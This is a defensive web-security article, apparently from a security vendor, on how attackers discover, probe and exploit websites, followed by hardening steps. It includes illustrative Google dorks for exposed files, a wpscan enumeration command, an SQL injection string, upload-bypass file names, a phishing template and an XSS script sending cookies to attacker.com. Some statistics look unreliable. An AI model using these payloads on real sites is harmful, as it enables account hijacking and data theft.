Every 39 seconds, a cyberattack occurs somewhere on the internet. Your website isn’t just sitting quietly on a server waiting for legitimate visitors—it’s constantly being probed, scanned, and tested by automated systems and human attackers looking for weaknesses.
The question isn’t whether hackers will find your website. They already have. The question is: what will they find when they look?
As website security professionals who analyze thousands of attacks annually, we’ve developed deep insight into how cybercriminals operate. This isn’t theoretical knowledge—it’s based on forensic evidence from real breaches, analysis of attack patterns, and understanding the tools and techniques used by threat actors every single day.
In this comprehensive guide, we’ll take you inside the mind of a hacker. You’ll learn exactly how they discover vulnerable websites, what they’re looking for, why they choose certain targets, and most importantly—how to make your website an unattractive target. This knowledge is your first line of defense.
Important note: This article is for educational and defensive purposes only. We’re sharing this information to help website owners understand and protect against these threats, not to enable malicious activity.
The Hacker Landscape: Who’s Looking for Your Website?
Before we dive into methods, it’s crucial to understand that “hackers” aren’t a monolithic group. Different threat actors have different motivations, capabilities, and targets.
The Major Categories of Attackers
1. Script Kiddies (Low Skill, Opportunistic)
- Use pre-made tools and scripts they barely understand
- Launch broad, automated attacks against thousands of sites
- Look for easy wins and low-hanging fruit
- Motivated by curiosity, ego, or minor financial gain
- Account for 40-50% of attacks on small business websites
2. Criminal Hackers (Moderate Skill, Profit-Driven)
- Professional cybercriminals treating hacking as a business
- Use sophisticated tools and proven techniques
- Target sites based on potential financial return
- Deploy ransomware, steal data, or use sites for malicious purposes
- Responsible for the most damaging small business breaches
3. Hacktivists (Variable Skill, Ideology-Driven)
- Motivated by political, social, or ethical causes
- Target organizations they disagree with
- Often seek to embarrass, expose, or disrupt
- May deface websites or leak sensitive information
- Generally avoid financial profit
4. State-Sponsored Attackers (High Skill, Strategic Goals)
- Nation-state actors with significant resources
- Typically target government, infrastructure, or large corporations
- Small businesses usually only affected if connected to larger targets
- Extremely sophisticated and persistent
5. Botnet Operators (Automated, Resource Harvesting)
- Build networks of compromised computers
- Want your server resources, not necessarily your data
- Use infected sites to launch attacks on others
- Completely automated—you’re just a number in their network
For most website owners, threats 1, 2, and 5 are the primary concerns. Understanding this helps you grasp that many attacks aren’t personal—your site is simply one of thousands being tested for vulnerabilities.
Phase 1: Discovery – How Hackers Find Your Website
Your website doesn’t need to be famous to be found by hackers. In fact, obscurity provides zero security. Here’s exactly how attackers discover potential targets.
1. Search Engine Reconnaissance
Ironically, the same search engines you want to rank well in are the hacker’s best friend for finding targets.

Google Dorking (Advanced Search Operators)
Hackers use specialized search queries called “Google Dorks” to find vulnerable websites. These queries exploit Google’s advanced search operators to discover:
- Exposed admin panels:
inurl:wp-adminorinurl:/admin/login.php - Vulnerable software versions:
"powered by WordPress 5.0"(an outdated version) - Exposed sensitive files:
filetype:sql "phpMyAdmin"orintitle:"index of" ".env" - Configuration errors:
inurl:phpinfo.php - Database errors revealing structure:
"SQL syntax" site:yourindustry.com
Example Google Dork:
inurl:wp-content/plugins/revslider site:.com
This finds WordPress sites running Revolution Slider, a plugin with known vulnerabilities. Within seconds, a hacker has thousands of potential targets.
Real Impact: The Google Hacking Database (GHDB) contains over 6,000 pre-built queries for finding vulnerabilities. Any attacker with internet access can use these instantly.
2. Automated Mass Scanning
The internet is constantly being scanned by automated systems. These aren’t targeted attacks—they’re like digital radar sweeps looking for anything interesting.
Shodan: The Hacker’s Search Engine

While Google indexes web pages, Shodan indexes internet-connected devices and servers. Hackers use it to find:
- Websites running specific software versions with known vulnerabilities
- Exposed databases and admin interfaces
- Misconfigured servers
- IoT devices and webcams (surprisingly relevant to website security)
A simple Shodan search like "Apache 2.4.29" port:443 reveals every website running a specific server version, allowing attackers to target known vulnerabilities in that version.
Censys and Other Scanning Services
Similar to Shodan, services like Censys, ZoomEye, and Binary Edge continuously scan the internet and make results searchable. Hackers use these to:
- Identify websites on specific hosting providers
- Find sites using particular CMSs or plugins
- Locate misconfigured security settings
- Discover exposed APIs and services
Real Impact: Over 20 million websites are indexed by these services. If your website is online, it’s been catalogued multiple times.
3. Target Lists and Databases
The underground cybercrime economy has extensive infrastructure for identifying targets.
Breach Databases
When major platforms are compromised, credential databases are sold or leaked. Hackers use these to:
- Attempt credential stuffing (trying leaked passwords on your site)
- Identify administrators of multiple sites
- Map relationships between companies and their vendors
Example: The 2013 Adobe breach exposed 153 million user records. Those email addresses and passwords are still being used to attempt logins on millions of websites today.
Vulnerability Disclosure Mailing Lists
Hackers monitor:
- CVE (Common Vulnerabilities and Exposures) databases
- Plugin and theme vulnerability announcements
- Security researcher disclosures
- Vendor security bulletins
The moment a WordPress plugin vulnerability is publicly disclosed, attackers have a new target list: every site running that plugin. They race to exploit before owners update.
4. Network Scanning
Hackers don’t just search for your website—they actively probe the entire internet.
Port Scanning
Using tools like Nmap, attackers scan IP address ranges to discover:
- What services are running on your server
- Which ports are open
- What software versions are in use
- Potential entry points beyond just port 80/443
Banner Grabbing
When your server responds to requests, it often reveals information about itself:
Server: Apache/2.4.29 (Ubuntu)
X-Powered-By: PHP/7.2.10
This tells attackers exactly what you’re running, allowing them to look up known vulnerabilities in those specific versions.

SSL/TLS Analysis
Attackers analyze your SSL certificate to learn:
- Your hosting provider
- Other domains you own (from Subject Alternative Names)
- Certificate expiration dates
- Weak cryptographic configurations
5. Social Media and Public Information
Never underestimate the value of open-source intelligence (OSINT).
LinkedIn Mining
Hackers search LinkedIn for:
- Your company’s IT staff and administrators
- Technology stack mentions in job postings
- Former employees who might have grievances
- Organizational structure for social engineering
Job Postings
A posting like “Seeking WordPress developer experienced with WooCommerce and Stripe integration” tells attackers:
- Your CMS (WordPress)
- Your e-commerce platform (WooCommerce)
- Your payment processor (Stripe)
- That you’re likely running an online store worth targeting
Company Websites and Documentation
Public-facing information reveals:
- Partner integrations
- Technology partnerships
- Case studies showing your infrastructure
- API documentation exposing endpoints
Real Impact: In a study of 100 data breaches, 35% began with information gathered from public sources combined with targeted social engineering.
6. Referrer Logs and Analytics
When someone visits your website, you might log where they came from. Hackers do the same thing in reverse.
Analyzing Your Traffic Sources
By watching who links to whom, attackers can:
- Map business relationships
- Identify supply chain connections
- Find shared infrastructure or vendors
- Discover less-protected partner sites as entry points
Domain Registration Information
WHOIS data reveals:
- Registrant information (if not privacy-protected)
- Registration and expiration dates
- Name servers and hosting providers
- Administrative contacts
7. Previous Compromise Indicators
Perhaps most concerning: once your site has been compromised once, you’re permanently on target lists.
Backdoor Callbacks
Even after cleanup, if any backdoor remains, it “calls home” to the attacker, confirming:
- The site is still vulnerable
- Previous access methods still work
- The site is worth attacking again
Malware Distribution Networks
Sites that have been compromised are catalogued in criminal databases as:
- Proven vulnerable targets
- Potential hosts for future malware
- Sources of login credentials
- Springboards for attacking visitors
Statistics That Should Concern You:
- 43% of hacked websites are attacked again within 30 days
- 73% of hacked websites have multiple backdoors installed
- 56% of cleaned websites become reinfected within 6 months if vulnerabilities aren’t fully addressed
Phase 2: Reconnaissance – What Hackers Look For
Once they’ve found your website, hackers conduct detailed reconnaissance to understand your security posture before attacking.
The Vulnerability Assessment Process
1. CMS and Version Fingerprinting
Attackers use tools like WPScan (for WordPress), Joomscan (for Joomla), and Droopescan (for Drupal) to identify:
- Exact CMS version
- Installed themes and their versions
- Installed plugins and their versions
- Active/inactive components
- User enumeration (valid usernames)
Example WordPress Fingerprinting:
wpscan --url https://targetsite.com --enumerate ap,at,u
This single command reveals all plugins, themes, and usernames—taking just 30 seconds to complete.
2. Plugin and Theme Vulnerability Mapping
Once they know what you’re running, they cross-reference with vulnerability databases:
- CVE database
- WPVulnDB
- Exploit-DB
- Private exploit collections
Real Example: You’re running Contact Form 7 version 5.1.6. The attacker checks and discovers CVE-2020-35489 allows arbitrary file upload. They now have a clear path to compromise your site.
3. Login Page Analysis
Attackers study your login pages to understand:
- Authentication mechanisms
- Rate limiting (or lack thereof)
- Two-factor authentication presence
- Account lockout policies
- Error messages that reveal information
Information Leakage Example:
Bad error message: “Invalid password for user ‘admin'” Result: Attacker now knows ‘admin’ is a valid username
Good error message: “Invalid login credentials” Result: Attacker learns nothing specific
4. Technology Stack Profiling
Using tools like BuiltWith or Wappalyzer, hackers identify:
- Web server software (Apache, Nginx, IIS)
- Server-side languages (PHP, Python, Ruby)
- JavaScript frameworks
- Analytics platforms
- CDN usage
- Security tools (ironically, these can be fingerprinted too)
Why This Matters: Each component is a potential attack vector. The more they know about your stack, the more precisely they can craft attacks.
5. Backup and Sensitive File Discovery
Attackers probe for commonly forgotten files:
- Backup files:
backup.sql,site.backup.tar.gz,old_site.zip - Configuration files:
.env,config.php.old,wp-config.php.bak - Development files:
.git,.svn,debug.log - Database dumps:
database.sql,dump.sql,db_backup.sql
Real Attack Vector: A developer creates a database backup for a migration: www.site.com/backup.sql
They forget to delete it or restrict access. An attacker finds it through:
site:site.com filetype:sql
Your entire database—customer records, passwords, everything—is now downloadable.
6. Form and Input Analysis
Every form, search box, and input field is tested for:
- SQL injection vulnerabilities
- Cross-site scripting (XSS) opportunities
- File upload restrictions
- Input validation weaknesses
- Hidden fields that can be manipulated
Automated Testing: Tools like Burp Suite and OWASP ZAP automatically test every input with thousands of payloads, looking for any weakness.
7. API Endpoint Discovery
Modern websites often have APIs. Attackers look for:
- Unauthenticated endpoints
- Endpoints with weak authentication
- Rate limiting absence
- Excessive data exposure
- Outdated API versions
Common Discovery Method:
site:yoursite.com inurl:api
site:yoursite.com inurl:/wp-json/
Phase 3: Exploitation – How They Break In
With reconnaissance complete, attackers select their entry method based on what they’ve discovered.
The Most Common Attack Vectors
1. Brute Force and Credential Attacks (29% of breaches)
Dictionary Attacks: Trying common passwords against valid usernames:
- password123
- admin
- Welcome1
- Company name + year
- Password1!
Credential Stuffing: Using leaked passwords from other breaches. If your administrator uses the same password on multiple sites (common, but dangerous), and one was breached, attackers will try those credentials everywhere.
Tools Used:
- Hydra
- Medusa
- WPScan (for WordPress-specific attacks)
- Custom scripts
Real Statistics:
- 80% of hacking-related breaches involve compromised passwords
- Average time to crack an 8-character password: 8 hours
- Average time to crack an 8-character password with uppercase, lowercase, numbers, and symbols: 8 months
- Most compromised password globally: “123456” (used by 2.5 million accounts)
2. Exploiting Known Vulnerabilities (34% of breaches)
Plugin and Theme Exploits: Attackers maintain collections of exploits for popular plugins:
- File upload vulnerabilities
- SQL injection
- Remote code execution
- Authentication bypass
- Privilege escalation
Example Real Exploit: The File Manager plugin (500,000+ installations) had a zero-day vulnerability in 2020 allowing unauthenticated remote code execution. Attackers could completely take over any site running the vulnerable version—no credentials needed.
Outdated Core Software: Running old versions of WordPress, Joomla, Drupal, or Magento with publicly known vulnerabilities is like leaving your front door unlocked with a sign saying “No security system.”
3. SQL Injection (17% of breaches)
SQL injection occurs when user input isn’t properly sanitized, allowing attackers to inject malicious database queries.
Simple Example: A vulnerable search form might process:
$query = "SELECT * FROM products WHERE name = '$_GET[search]'";
An attacker enters:
' OR '1'='1
The query becomes:
SELECT * FROM products WHERE name = '' OR '1'='1'
This returns all products, but can be escalated to:
- Extract entire database contents
- Modify or delete data
- Create new admin accounts
- Execute system commands (in some configurations)
Real Impact: SQLi attacks are found in 65% of web application penetration tests. They’re common, powerful, and often overlooked.
4. Cross-Site Scripting (XSS) (23% of breaches)
XSS allows attackers to inject malicious scripts into your website that run in visitors’ browsers.
Stored XSS Example: An attacker posts a comment containing:
<script>
fetch('https://attacker.com/steal.php?cookie=' + document.cookie);
</script>
When anyone views that comment, their session cookie is sent to the attacker, who can then hijack their account—including admin accounts.
5. File Upload Vulnerabilities (11% of breaches)
If your site allows file uploads (contact forms, user avatars, document submissions) without proper validation, attackers upload:
- PHP shells disguised as images
- Backdoor scripts
- Malware that infects visitors
Bypass Techniques: Even if you check file extensions, attackers use tricks:
- Double extensions:
shell.php.jpg - Null byte injection:
shell.php%00.jpg - MIME type spoofing
- Content manipulation
Real Example: A contact form allows resume uploads. An attacker uploads resume.pdf.php, which your server executes as PHP code. They now have remote code execution.
6. Social Engineering and Phishing
Sometimes the weakest link isn’t technology—it’s people.
Spear Phishing: Targeted emails to website administrators:
From: "WordPress Security" <security@wordpres.com>
Subject: URGENT: Critical Security Update Required
Your WordPress installation has a critical security vulnerability.
Click here to apply the emergency patch: [malicious link]
The URL looks legitimate at first glance but leads to a fake login page that steals credentials.
Tech Support Scams: Impersonating your hosting provider:
"This is GoDaddy security. We've detected suspicious activity
on your account. We need to verify your login credentials..."
Statistics:
- 91% of cyberattacks begin with a phishing email
- Average cost of a successful phishing attack on a small business: $1.6 million
7. Supply Chain Attacks
Attackers compromise third-party components your site depends on:
- Nulled themes and plugins (pirated versions often contain backdoors)
- Compromised JavaScript libraries from CDNs
- Malicious code injected into legitimate plugins
- Compromised developer accounts (attackers take over plugin author accounts and push malicious updates)
Real Example: In 2018, attackers compromised the British Airways website by injecting malicious code into their payment form through a third-party script. 380,000 customers had payment data stolen. BA was fined £183 million.

Phase 4: Post-Compromise Activities
Once inside, attackers don’t just take what they want and leave. They establish persistence and maximize value.
What Happens After Your Site Is Compromised
1. Backdoor Installation
Attackers create hidden access points to return even after you discover and “clean” the initial compromise:
Common Backdoors:
- Modified core files with added code
- Fake plugins with legitimate-sounding names
- Hidden PHP shells in obscure directories
- Cron jobs that recreate backdoors if deleted
- Database triggers that execute malicious code
- Modified .htaccess files that redirect certain requests
Average Number of Backdoors per Compromised Site: 3-7
This is why 73% of “cleaned” sites get reinfected—the backdoors weren’t found.
2. Privilege Escalation
If attackers get limited access, they escalate to full control:
- Creating new admin accounts
- Elevating existing compromised accounts
- Exploiting server misconfigurations
- Moving laterally to database or server access
3. Data Exfiltration
Valuable data is extracted:
- Customer databases (names, emails, addresses, payment info)
- User credentials and password hashes
- Proprietary business information
- Email lists
- Private documents and communications
This data is either used directly or sold on dark web markets for $1-$50 per record.
4. Malware Distribution
Your compromised site becomes a platform for attacking your visitors:
- Drive-by download attacks
- Fake software updates
- Malicious redirects
- Cryptocurrency miners
- Ransomware distribution
Impact on Your Visitors: When your site distributes malware, victims’ antivirus software flags and blacklists your domain. Google Search Console alerts search engines. You’re removed from search results and browsers display scary warnings to visitors.
5. SEO Spam Injection
Attackers inject hidden content for search engine manipulation:
- Pharmaceutical spam (Viagra, Cialis)
- Gambling and casino links
- Adult content links
- Fake product pages
You might not notice (content is often hidden from logged-in users), but Google does. Your search rankings plummet.
6. Resource Hijacking
Your server becomes part of criminal infrastructure:
- Cryptocurrency mining (your server resources mine Bitcoin for attackers)
- Spam email relay (millions of spam emails sent through your server)
- Botnet participation (your server attacks other sites)
- Phishing page hosting (fake login pages hosted on your domain)
Real Cost: A small business owner discovered his server was part of a botnet after receiving a $8,000 hosting bill for excessive resource usage—the site was sending 500,000 spam emails daily.
Why Certain Websites Get Targeted More
Not all websites are equally attractive to attackers. Understanding targeting criteria helps you assess your risk level.
High-Value Target Indicators
1. E-commerce Sites
Why They’re Targeted:
- Direct access to payment card data
- Customer personal information databases
- Established revenue streams to disrupt (ransomware leverage)
- High traffic = more malware victims
- PCI compliance failure penalties
Statistics:
- 43% of cyberattacks target small businesses
- E-commerce sites experience 32.4% more attacks than other business types
- Average cost of a data breach for e-commerce: $200,000+
2. High-Traffic Websites
Why They’re Targeted:
- More visitors = more potential malware victims
- Greater SEO value for spam injection
- More valuable for ad fraud
- Higher ransom potential
A site with 100,000 monthly visitors is worth more to attackers than a 1,000-visitor site, even if the smaller site has customer data.
3. Wealthy Industries
Prime Targets:
- Healthcare (HIPAA protected data)
- Legal (privileged information)
- Finance (obvious reasons)
- Real estate (large transaction values)
- Insurance (personal information)
These industries can afford to pay ransoms and have compliance penalties making breaches extremely costly.
4. Weak Security Posture
Ironically, the #1 reason you get targeted: you’re easy.
Signs of Weakness Attackers Look For:
- Outdated CMS or plugins
- Default admin URLs (/wp-admin/, /admin/)
- No SSL certificate or expired certificates
- Weak password policies
- No security headers
- Publicly accessible backup files
- Error messages revealing system information
The “Low-Hanging Fruit” Principle: Attackers scan thousands of sites. They attack the easiest ones first. If your security is even moderately good, they’ll move to softer targets.
5. Political or Controversial Organizations
Why They’re Targeted:
- Hacktivists target organizations they disagree with
- Competitors may sponsor attacks
- Media attention amplifies attack success
Even if you’re not controversial, any public stance on social issues can make you a target for ideologically motivated attackers.
6. Sites With Valuable Links
Why They’re Targeted:
- High domain authority (DA) sites are valuable for black-hat SEO
- Backlinks from trusted sites manipulate search rankings
- Link injection is subtle and often unnoticed
A respected industry blog with DR 60 is extremely valuable for spam link injection.
Warning Signs You’re Being Targeted
Most website owners don’t realize they’re under attack until it’s too late. Here are early warning signs:
Red Flags to Watch For
1. Unusual Traffic Patterns
- Traffic spikes from unexpected countries
- Specific pages getting unusual attention
- Repeated attempts to access admin pages
- Failed login attempts from multiple IPs
- Bot traffic surges
2. Server Performance Issues
- Unexplained server slowdowns
- CPU usage spikes
- Bandwidth consumption increases
- Database query backlogs
- Memory usage anomalies
3. File System Changes
- Files modified you didn’t change
- New files in unusual locations
- Modified timestamps on core files
- Unknown directories created
- Unexpected large files
4. Security Tool Alerts
- Malware scanner detections
- Firewall blocked requests
- Brute force attack notifications
- SQL injection attempt logs
- XSS attempt warnings
5. Google Search Console Messages
- Malware detection notifications
- Manual action penalties
- Security issues reported
- Unusual search query appearance
6. User Reports
- Customers reporting suspicious redirects
- Malware warnings when visiting your site
- Spam emails supposedly from your domain
- Phishing pages hosted on your domain
7. Unexpected Changes
- New admin accounts you didn’t create
- Modified user permissions
- Plugin or theme installations you didn’t make
- Changed site settings
- Altered .htaccess or configuration files
If you notice any of these signs, assume you’re being actively targeted or already compromised.
How to Make Your Website Less Attractive to Attackers
Understanding how hackers work gives you a roadmap for defense. Here’s how to implement the principle of “don’t be the easiest target.”
The Hardening Strategy
1. Hide Your Technology Fingerprint
Remove Version Information:
// WordPress - remove generator meta tag
remove_action('wp_head', 'wp_generator');
// Hide PHP version
header_remove('X-Powered-By');
// Hide server information
ServerTokens Prod
ServerSignature Off
Why It Matters: If attackers don’t know your exact versions, they can’t target version-specific exploits efficiently.
2. Implement Strong Authentication
Password Requirements:
- Minimum 12 characters
- Mix of uppercase, lowercase, numbers, symbols
- No dictionary words
- No personal information
- Unique to each site/service
Two-Factor Authentication (2FA): Enable 2FA for all admin accounts. Even if passwords are compromised, attackers can’t access without the second factor.
Statistics:
- 2FA prevents 99.9% of automated attacks
- Sites with 2FA are 99% less likely to be compromised via credential attacks
3. Keep Everything Updated
Update Priority:
- Security patches (immediately)
- Minor version updates (within 24 hours)
- Major version updates (after testing, within 1 week)
Why It Matters:
- 60% of breaches involve vulnerabilities where patches were available but not applied
- Average time between patch release and active exploitation: 7 days
4. Minimize Attack Surface
Remove Unnecessary Components:
- Delete unused themes and plugins
- Disable unnecessary features
- Close unused ports
- Remove test/development environments from production servers
- Delete old files and backups
The Rule: If you’re not actively using it, it shouldn’t be installed.
5. Implement Security Headers
Essential Headers:
Content-Security-Policy: default-src 'self'
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Referrer-Policy: strict-origin-when-cross-origin
Permissions-Policy: geolocation=(), microphone=(), camera=()
These headers tell browsers how to handle your content securely.
6. Web Application Firewall (WAF)
A WAF sits between your website and the internet, filtering malicious traffic:
- Blocks known attack patterns
- Rate limits requests
- Filters by geography
- Detects bot traffic
- Stops SQL injection and XSS attempts
Impact: WAFs block 95%+ of automated attacks before they reach your website.
7. Regular Security Audits
What to Check:
- File integrity (have files been modified?)
- User account audit (any unexpected accounts?)
- Plugin/theme vulnerability status
- SSL certificate validity
- Security configuration status
- Backup integrity and recency
Frequency: Weekly automated scans, monthly manual reviews, quarterly comprehensive audits.
8. Comprehensive Backup Strategy
Best Practices:
- Daily automated backups
- Store off-site (not just on your server)
- Test restoration regularly
- Multiple backup versions retained
- Encrypted backup storage
Why It Matters: Backups don’t prevent attacks, but they make recovery possible and reduce ransomware leverage.
9. Limit User Permissions
Principle of Least Privilege:
- Only give users the minimum permissions needed
- Regular administrators don’t need full server access
- Content creators don’t need plugin installation rights
- Support staff don’t need admin access
10. Monitor and Log
What to Monitor:
- All login attempts
- File modifications
- Plugin/theme installations
- User account changes
- Administrative actions
- Database queries
- Server resource usage
Why It Matters: You can’t detect what you’re not monitoring. Logs provide evidence of attacks in progress.
The Professional Security Advantage
You might be thinking: “This is complex. Can I really protect my site myself?”
The honest answer: Maybe, if you have time, technical expertise, and dedication to stay current on security.
What We’ve Covered:
- Multiple attacker methodologies
- Dozens of vulnerability types
- Hundreds of potential exploits
- Constant evolution of threats
- Complex technical implementations
What We Haven’t Covered:
- Advanced persistent threats (APTs)
- Zero-day exploits
- Polymorphic malware
- Sophisticated social engineering
- State-sponsored attack vectors
- Emerging AI-powered attacks
- Container and serverless vulnerabilities
This is why website security is a specialized profession. We spend every day:
- Analyzing new threats
- Testing security configurations
- Responding to incidents
- Researching vulnerabilities
- Developing detection methods
- Studying attacker techniques
The Reality:
- Average time for website owner to detect compromise: 197 days
- Average time for security professionals to detect compromise: 3 hours
- Managed security detection and response: Minutes
Conclusion: Knowledge Is Your First Line of Defense
Understanding how hackers find and target vulnerable websites isn’t about creating fear—it’s about creating informed awareness.
The Key Takeaways:
- Your website is constantly being scanned – Thousands of automated systems probe the internet daily looking for vulnerabilities
- Attackers use sophisticated tools – What once required expert knowledge now exists as point-and-click tools available to anyone
- Most attacks aren’t personal – You’re one of thousands in a target list, selected by automated vulnerability scanning
- Multiple attack vectors exist – Protecting against one threat type isn’t enough; comprehensive security addresses all potential entry points
- Post-compromise, attackers establish persistence – One-time cleanup without addressing underlying vulnerabilities leads to reinfection
- Prevention is cheaper than remediation – The cost of proactive security is a fraction of incident response and recovery
- Security is continuous, not one-time – New vulnerabilities emerge constantly; yesterday’s secure site may be vulnerable today
- Professional security provides expert knowledge – We live in this world daily, understanding threats you haven’t encountered yet
The Bottom Line: Hackers are resourceful, well-equipped, and persistent. They have time, tools, and motivation. But they also have a weakness: they prefer easy targets.
By understanding their methods, you can make informed decisions about your security posture. Whether you choose DIY security, professional managed security, or a hybrid approach, knowledge of how attacks work is fundamental to effective defense.
Your website represents your business, your reputation, and your customers’ trust. Protecting it isn’t optional—it’s essential.
Take Action: Security Assessment
Based on what you’ve learned, assess your current risk level:
High Risk Indicators (3+ = Immediate Action Needed):
- [ ] Running outdated CMS, plugins, or themes
- [ ] No two-factor authentication
- [ ] Weak or default passwords
- [ ] Previously hacked and only basic cleanup performed
- [ ] No web application firewall
- [ ] Handling customer data without security audit
- [ ] No regular security monitoring
- [ ] Irregular or no backups
- [ ] Multiple admin accounts with unnecessary access
- [ ] Visible version information in source code
If you checked 3+ boxes: Your website is highly vulnerable. Attackers using the methods described in this article would likely succeed in compromising your site.
If you checked 1-2 boxes: You have significant vulnerabilities that should be addressed urgently.
If you checked 0 boxes: You have basic security in place, but are you maintaining it consistently?
Your Next Steps
Immediate Actions (Today):
- Change all admin passwords to strong, unique credentials
- Enable two-factor authentication
- Check for available updates and apply them
- Run a malware scan
- Review user accounts and remove unnecessary access
Short-Term Actions (This Week):
- Audit installed plugins and themes; remove unused ones
- Implement automated backups
- Add security headers to your site
- Review file permissions
- Check for exposed sensitive files
Long-Term Strategy (This Month):
- Implement comprehensive monitoring
- Consider web application firewall
- Establish security maintenance schedule
- Plan regular security audits
- Evaluate managed security services
Need Expert Help?
If this article has revealed vulnerabilities you’re not equipped to address, or if you simply don’t have time to implement comprehensive security yourself, professional security services provide:
- Expert threat detection and response
- 24/7 monitoring
- Proactive vulnerability management
- Immediate incident response
- Peace of mind
Contact us for a free security assessment to understand your specific risk level and recommended protections.
The hackers know how to find vulnerable websites. Now you know how they do it—and how to stop them.
This article is based on analysis of real attack patterns, forensic evidence from compromised websites, and current threat intelligence. Information is provided for defensive purposes only. Last updated: November 2025.
